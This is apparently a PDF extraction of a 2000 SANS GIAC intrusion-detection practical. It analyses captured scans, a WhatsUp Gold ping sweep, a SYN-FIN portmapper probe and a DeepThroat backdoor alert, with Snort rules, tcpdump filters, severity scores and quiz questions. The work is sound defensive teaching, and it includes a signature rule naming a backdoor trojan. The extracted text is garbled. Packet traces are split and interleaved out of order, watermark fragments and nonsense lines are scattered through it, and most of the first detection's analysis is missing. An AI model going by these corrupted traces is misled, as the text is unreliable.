

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **SANS Parliament Hill 2000 Intrusion Detection Practical**

# **Submitted by: Kenneth McKinlay**

# **Table of Contents**

- 1. Introduction
- 2. Network Detects
	- Detection #1
	- Detection #2
	- o Detection #3
	- o Detection #4
- 3. Evaluate an Attack
- 4. "Analyze This" Scenario
- $\frac{1}{2}$ Frances  $\frac{1}{2}$ Frances  $\frac{1}{2}$ Frances  $\frac{1}{2}$ 5. Analysis Process
- 6. Addendum
	- o Reference Sites
	- Tools Used
	- o Source Code: Bubonic.c

# **Introduction**

This paper was created in response to the SANS Parliament Hill 2000 Intrusion Detection practical requirement for certification.

The network detection traces were all captured by basic packet sniffing software loaded in the author's computers. The network the author's computers were (are) connected to is the @home service provide by Rogers Canada.

Several tools were used to gather and analyze the data. These include tcpdump with libpcap, Ethereal and snort. The specific versions of the software are detailed in the analysis portion of the detections.

To sanitize the author's own IP address the convention of xxx.yyy.zzz is used to hide the first 3 octets of the IP address.

# **Network Detects**

## **Detection #1**

**EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **CONDITE:**<br> **CONDITE:**<br> **EXECUTE:**<br> **CONDITE:**<br> **EXECUTE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDI** 04:08:57.270145 193.230.129.73.64068 > xxx.yyy.zzz.84.666: S 15936851:15936851(0) win 8192 <mss 04:08:08.702647 193.230.129.73 > xxx.yyy.zzz.84: icmp: echo request 04:08:08.723403 xxx.yyy.zzz.84 > 193.230.129.73: icmp: echo reply 04:08:57.029772 193.230.129.73.64062 > xxx.yyy.zzz.84.31: S 15936591:15936591(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.029900 xxx.yyy.zzz.84.31 > 193.230.129.73.64062: R 0:0(0) ack 15936592 win 0 04:08:57.203971 193.230.129.73.64064 > xxx.yyy.zzz.84.99: S 15936691:15936691(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.204097 xxx.yyy.zzz.84.99 > 193.230.129.73.64064: R 0:0(0) ack 15936692 win 0 04:08:57.204754 193.230.129.73.64065 > xxx.yyy.zzz.84.121: S 15936708:15936708(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.204824 xxx.yyy.zzz.84.121 > 193.230.129.73.64065: R 0:0(0) ack 15936709 win 0 04:08:57.225747 193.230.129.73.64066 > xxx.yyy.zzz.84.456: S 15936741:15936741(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.225863 xxx.yyy.zzz.84.456 > 193.230.129.73.64066: R 0:0(0) ack 15936742 win 0 1460,nop,nop,sackOK> (DF) 04:08:57.270260 xxx.yyy.zzz.84.666 > 193.230.129.73.64068: R 0:0(0) ack 15936852 win 0 04:08:57.617919 193.230.129.73.64070 > xxx.yyy.zzz.84.777: S 15937201:15937201(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.618045 xxx.yyy.zzz.84.777 > 193.230.129.73.64070: R 0:0(0) ack 15937202 win 0 04:08:57.700697 193.230.129.73.64071 > xxx.yyy.zzz.84.1000: S 15937251:15937251(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.700816 xxx.yyy.zzz.84.1000 > 193.230.129.73.64071: R 0:0(0) ack 15937252 win 0 04:08:57.724056 193.230.129.73.64072 > xxx.yyy.zzz.84.1001: S 15937300:15937300(0) win 8192 <mss

04:08:58.172182 193.230.129.73.64080 > xxx.yyy.zzz.84.1080: S 15937753:15937753(0) win 8192 <mss<br>1460 non non sackovs (pr) 1460,nop,nop,sackOK> (DF) 04:08:57.724201 xxx.yyy.zzz.84.1001 > 193.230.129.73.64072: R 0:0(0) ack 15937301 win 0 04:08:57.770542 193.230.129.73.64073 > xxx.yyy.zzz.84.1010: S 15937350:15937350(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.770669 xxx.yyy.zzz.84.1010 > 193.230.129.73.64073: R 0:0(0) ack 15937351 win 0 04:08:57.836570 193.230.129.73.64074 > xxx.yyy.zzz.84.1011: S 15937416:15937416(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.836707 xxx.yyy.zzz.84.1011 > 193.230.129.73.64074: R 0:0(0) ack 15937417 win 0 04:08:57.884086 193.230.129.73.64075 > xxx.yyy.zzz.84.1012: S 15937465:15937465(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.884210 xxx.yyy.zzz.84.1012 > 193.230.129.73.64075: R 0:0(0) ack 15937466 win 0 04:08:57.933605 193.230.129.73.64076 > xxx.yyy.zzz.84.1015: S 15937516:15937516(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:57.933729 xxx.yyy.zzz.84.1015 > 193.230.129.73.64076: R 0:0(0) ack 15937517 win 0 04:08:58.051739 193.230.129.73.64077 > xxx.yyy.zzz.84.1016: S 15937581:15937581(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:58.051889 xxx.yyy.zzz.84.1016 > 193.230.129.73.64077: R 0:0(0) ack 15937582 win 0 04:08:58.068505 193.230.129.73.64078 > xxx.yyy.zzz.84.1033: S 15937622:15937622(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:58.068648 xxx.yyy.zzz.84.1033 > 193.230.129.73.64078: R 0:0(0) ack 15937623 win 0 04:08:58.143364 193.230.129.73.64079 > xxx.yyy.zzz.84.1042: S 15937702:15937702(0) win 8192 <mss 1460,nop,nop,sackOK> (DF) 04:08:58.143479 xxx.yyy.zzz.84.1042 > 193.230.129.73.64079: R 0:0(0) ack 15937703 win 0 1460,nop,nop,sackOK> (DF) 04:08:58.172315 xxx.yyy.zzz.84.1080 > 193.230.129.73.64080: R 0:0(0) ack 15937754 win 0

*Note: This is a partial trace of the captured data. A total of 534 ports were scanned from this address.*





**Defensive** Either a personal firewall should be installed on the system or a firewall placed between the @Home **Recommendations:** network and the target in order to prevent details about the host from being accessed by other external systems.

**Multiple Choice** Is the trace from **Network Detection #1**: **Question:**

- 1. normal traffic
- 2. a form of nmap fingerprinting
- 3. a denial of service
- 4. an example of reconnaissance

*Answer: 4 - This is an example of a reconnaissance.*

#### **Detection #2**

Either a personal firewall should be installed on the system or a firewall placed between<br>
extends and the target in order to prevent details about the host from being accessed by<br>
systems.<br>
Is the trace from Network Dete [\*\*] IDS168 - PING WhatsupGold Windows [\*\*] 08/27-16:29:06.354628 195.132.250.253 -> 24.114.127.84 ICMP TTL:114 TOS:0x0 ID:256 ID:1024 Seq:22275 ECHO 57 68 61 74 73 55 70 20 2D 20 41 20 4E 65 74 77 WhatsUp - A Netw 6F 72 6B 20 4D 6F 6E 69 74 6F 72 69 6E 67 20 54 ork Monitoring T 6F 6F 6C 27 73 20 50 69 6E 67 20 44 61 74 61 20 ool's Ping Data<br>57 68 01 00 02 00 57 68 01 00 02 00

**Source of Trace:** Captured using tcpdump version 3.4a5 and libpcap version 0.4a3 on a NetBSD firewall platform connected to the @Home network. The following filter is in place to reduce the amount of data captured:

> ip and not ( (tcp port 80) or (tcp port 443) or (tcp port 119) or (tcp port 20) or (tcp port 22 and ( host 216.129.32.194 ) ) or (port 123 and ( host 209.87.233.53 ) ) or (port 53 and ( host 24.2.9.33 or host 24.2.9.34 ) ) or (tcp port 110 and ( host 24.2.9.40 or host 24.2.9.41 ) ) or (tcp port 25 and ( host 24.2.2.192 or host 24.2.9.40 or host 24.2.9.41 or net 24.0.95 ) ) )

**Detect Generated by:** The detect was generated using **Sport** version 1.6.3 and ruleset 08292K. The specific rule that triggered the alert was:

> alert icmp !\$HOME NET any -> \$HOME NET any (msq:"IDS168 - PING WhatsupGold Windows"; content:"|5768 6174 7355 7020 2d20 4120 4e65 7477|";itype:8;depth:32;)

This rule detects any ICMP echo request packets destined for the specified network that has a hexadecimal data payload of 5768 6174 7355 7020 2d20 4120 4e65 7477. This payload is the known signature of Ipswitch's WhatsUp Gold network mapping tool.

The format of the ICMP alert from **Snort** is:

 $\lim_{n \to \infty}$   $P_1$  is the diatomagnetic different point  $\lim_{n \to \infty}$  and  $P_2$  and  $\lim_{n \to \infty}$  and  $P_3$  and  $P_4$ *line 1:*[\*\*] rule that triggered the alert [\*\*] *line 3:*protocol time-to-live TOS ID *line 4:*ID sequence-number ICMP-type *line n:*HEX ASCII

In this case the alert indicates that it is an ICMP echo request packet.

**Probability of Spoofing:** Since this trace is from a network discovery, it would defeat the purpose of the tool to spoof the address of

the source. As a correlation, a traceroute was performed back to the source IP address giving a result of 14 hops. Added to the TTL from the alert, this results in an initial TTL of 128. This is a reasonable initial TTL value.

- **Description of Attack:** One of the functions of the Ipswitch Whatsup Gold product is to map out a network using the ICMP echo request function. This is an example of such a network mapping exercise.
	- **Attack Mechanism:** This attack works by sending an ICMP echo request packet (type 8) to the hosts specified by the user. An active host will typically respond with an ICMP echo reply packet. With enough responses from multiple hosts, the scanning system is able to create a network map of all available hosts. Multiple attempts at sending ICMP echo request packets may be made over a period of time in order to create a more complete network map of available hosts.
		- **Correlations:** This detect is listed in the IDS database as number 168. A full description is available from the site http://www.whitehats.com/ under the *arachNIDS* link.
			- A second ICMP echo request with the same payload was detected on August 28, 2000 at 06:06:26 from the same host.
		- from the same source but no other traffic has been detected since that time from the host performing the **Evidence of Active** The Ipswitch Whatsup Gold software is freely available for evaluation and this trace is most likely a user **Targeting:** testing out the functionality of the software. A second trace was detected at on August 28, 2000 at 06:06:26 scan.
			- **Severity:** Severity = (Criticality + Lethality) (System Countermeasures + Network Countermeasures)  $-3 = (5 + 2) - (5 + 5)$



**Defensive** The existing configuration of a properly configured and monitored firewall prevents this form of mapping **Recommendations:** from discovering the layout of the internal network.

**Multiple Choice** How did the Snort tool determine that the following alert is from Ipswitch's Whatsup Gold product: **Question:**

[\*\*] IDS168 - PING WhatsupGold Windows [\*\*] 08/27-16:29:06.354628 195.132.250.253->xxx.yyy.zzz.84 ICMP TTL:114 TOS:0x0 ID:256 ID:1024 Seq:22275 ECHO 57 68 61 74 73 55 70 20 2D 20 41 20 4E 65 74 77 WhatsUp - A Netw 6F 72 6B 20 4D 6F 6E 69 74 6F 72 69 6E 67 20 54 ork Monitoring T 6F 6F 6C 27 73 20 50 69 6E 67 20 44 61 74 61 20 ool's Ping Data 57 68 01 00 02 00 Wh....

- 1. The TTL is greater than 10
- 2. It is an ICMP echo request packet
- 3. The contents of the packet
- 4. It is an ICMP echo reply packet

*Answer: 3 - The contents of the packet is the signature of this scan.*

### **Detection #3**

```
[**] SCAN-SYN FIN [**]
08/28-01:25:31.130962 4.33.98.60:111 -> xxx.yyy.zzz.84:111
TCP TTL:30 TOS:0x0 ID:39426
**SF**** Seq: 0x7F92AD2C Ack: 0x254B8A44 Win: 0x404
```
**Source of Trace:** Captured using tcpdump version 3.4a5 and libpcap version 0.4a3 on a NetBSD platform connected to the @Home network. The following filter is in place to reduce the amount of data captured:

ip and not ( (tcp port 80) or (tcp port 443) or (tcp port 119) or (tcp port 20) or (tcp port 22 and ( host 216.129.32.194 ) ) or (port 123 and ( host 209.87.233.53 ) ) or (port 53 and ( host 24.2.9.33 or host 24.2.9.34 ) ) or (tcp port 110 and ( host 24.2.9.40 or host 24.2.9.41 ) ) or (tcp port 25 and ( host 24.2.2.192 or host 24.2.9.40 or host 24.2.9.41 or net 24.0.95 ) ) )

**Detect Generated by:** The detect was generated using Snort version 1.6.3 and ruleset 08292K. The specific rule that triggered the alert was:

alert tcp ! \$HOME\_NET any -> \$HOME\_NET any (msg:"SCAN-SYN FIN";flags:SF;)

This rule detects any packets destined for the specified network that have both the SYN and FIN flags enabled.

- **Probability of Spoofing** It is unlikely that this is a spoofed packet since the SYN-FIN combination is typically used as a network mapping tool.
- **Description of Attack:** This specific probe is against the portmapper port (TCP 111) in an attempt to scan for active hosts and determine if the port is available. The paper "<u>Is blocking port 111 sufficient to protect your systems from</u> RPC attacks?" by David P. Reece contains a very good explanation on RPC, portmapper and rpcbind.

This port and related RPC services is well-known for it's recent security problems:







Another detailed description of this scan can be found under IDS198 in the *arachNIDS* database on http://www.whitehats.com/.

With access to portmapper, an intruder would be able to request a list of which RPC services are available. This includes, but is not restricted to, NFS, ToolTalk and statd. If a file system is exported without any safeguards and the NFS ports are not blocked, the file system could be mounted remotely by the intruder and the data transferred and/or removed. The other RPC services have other security flaws or can provide details to the attacker that can be exploited at a later time.

It is critical that TCP port 111 be blocked from external access in order to prevent this type of security breach.

# **Attack Mechanism:** The scan works by using the illegal TCP flag combination of setting both the SYN and FIN flags. Depending on the firewall, the FIN packet may be permitted in even though the SYN is not. This kind of scan is most likely an attempt to bypass any filtering devices placed on the network.

- **Correlations:** All exported by Stephan Odak on <u>June 6, 2000</u> as a correlation of a detection by Laurie on June 18, 2000. • Reported from Lapiz, Chennai, IN on July 7, 2000
	- A similar scan but using TCP port 9704 to TCP port 9704 was detected on the local @Home network segment on September 11, 2000 at 05:16:16 EST.
- key fingerprint = AF19 FA27 2F94 998D FB5 DE3D FB5 DE3D F8B5 07E4 A169 998D F8B5 07E45 DE3D F8B5 07E46 A169 4E **Evidence of Active** This was likely a scan across multiple hosts and networks looking for open portmapper ports and hosts. **Targeting:**

**Severity:** Severity = (Criticality + Lethality) - (System Countermeasures + Network Countermeasures)  $-3 = (5 + 2) - (5 + 5)$ 





**Defensive** The existing firewall configuration is sufficient to prevent internal hosts from being attacked. However, the **Recommendations:** firewall logs should be actively monitored since a SYN-FIN can be a precursor to a more detailed probe of network resources.

**Multiple Choice** The following alert was generated using which software: **Question:**

**© SANS Institute 2000 - 200 5, Author retains full rights.** [\*\*] SCAN-SYN FIN [\*\*] 08/28-01:25:31.130962 4.33.98.60:111 -> xxx.yyy.zzz.84:111 TCP TTL:30 TOS:0x0 ID:39426 \*\*SF\*\*\*\* Seq: 0x7F92AD2C Ack: 0x254B8A44 Win: 0x404 1. PortSentry

- 2. Snort
- 3. BlackIce
- 4. Shadow

Answer: 2 - Snort.

## **Detection #4**

```
[**] IDS106 - BACKDOOR SIGNATURE -- DeepThroat 3.1 Client Sending Data to Server on Network [**]
07/21-21:32:49.810926 63.30.187.126:60000 -> xxx.yyy.zzz.84:2140
UDP TTL:112 TOS:0x0 ID:47804
Len: 10
```
**Source of Trace:** Captured using Ethereal version 0.8.10 on a Windows 98 platform connected to the @Home network. The Ethereal tool incorporates both a packet capture feature and a display component to allow for viewing, either in real-time or off-line, of packets. Sorting and additional filters can be put into place to isolate patterns in the data.

The following filter was used to reduce the amount of traffic to be analyzed:

not (tcp port 20 or 21 or 22 or 25 or 80 or 110 or 119 or 443 or port 53) and not arp

# **Detect Generated by:** The detect was generated using Snort version 1.6.3 and ruleset 08292K. The specific rule that triggered the alert was:

alert udp any  $60000$  -> \$HOME NET 2140 (msg:"IDS106 - BACKDOOR SIGNATURE --DeepThroat 3.1 Client Sending Data to Server on Network";)

This rule alerts when any UDP packet is being received from the source port 60000 to the destination port of 2410. This is a signature of the DeepThroat trojan software.

